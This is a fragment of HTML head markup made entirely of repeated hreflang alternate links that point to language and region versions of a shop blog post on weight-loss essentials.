<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
